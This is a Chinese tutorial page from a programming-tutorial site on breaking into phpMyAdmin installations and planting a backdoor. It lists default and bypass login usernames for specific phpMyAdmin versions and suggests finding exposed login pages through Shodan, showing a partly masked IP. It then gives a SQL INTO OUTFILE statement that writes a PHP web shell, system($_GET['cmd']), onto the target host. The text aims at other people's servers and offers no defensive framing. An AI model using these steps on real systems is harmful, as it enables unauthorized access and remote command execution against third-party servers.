今天小编就为大家分享一篇关于phpMyAdmin通过密码漏洞留后门文件,小编觉得内容挺不错的,现在分享给大家,具有很好的参考价值,需要的朋友一起跟随小编来看看吧

- 默认 phpMyAdmin:用户名 root 密码 root 或空登陆。

- 版本 2.11.3~2.11.4:用户名

'localhost'@'@"登陆,无需密码。 - 版本 2.11.9.2:用户名

root登陆,无需密码。

经测试,第二个漏洞在 phpMyAdmin 3.5.1 版本也是可行的。原理从略。

下面让我们简单的上网看看能不能找到一些存在这样漏洞的登陆页面。

祭出著名的漏洞搜索引擎 Shodan 并搜索 phpMyAdmin。

phpMyAdmin

http://121.***.*.219:80/



SELECT "<?php system($_GET[‘cmd']); ?>" into outfile "后门文件的绝对路径"点击运行,不出意外便在对方主机留下了一个名为 runme.php 的后门文件。

总结

以上就是这篇文章的全部内容了,希望本文的内容对大家的学习或者工作具有一定的参考学习价值,谢谢大家对编程学习网的支持。如果你想了解更多相关内容请查看下面相关链接

沃梦达教程

本文标题为:phpMyAdmin通过密码漏洞留后门文件

猜你喜欢

- PHP实现微信支付(jsapi支付)流程步骤详解 2022-10-09

- 用nohup命令实现PHP的多进程 2023-09-02

- PHP仿tp实现mvc框架基本设计思路与实现方法分析 2022-10-18

- windows下9款一键快速搭建PHP本地运行环境的好工具(含php7.0环境) 2023-09-02

- PHP中PDO事务处理操作示例 2022-10-15

- laravel通用化的CURD的实现 2023-03-17

- Laravel balde模板文件中判断数据为空方法 2023-08-30

- PHP简单实现二维数组的矩阵转置操作示例 2022-10-02

- laravel实现按月或天或小时统计mysql数据的方法 2023-02-22

- php微信公众号开发之秒杀 2022-11-23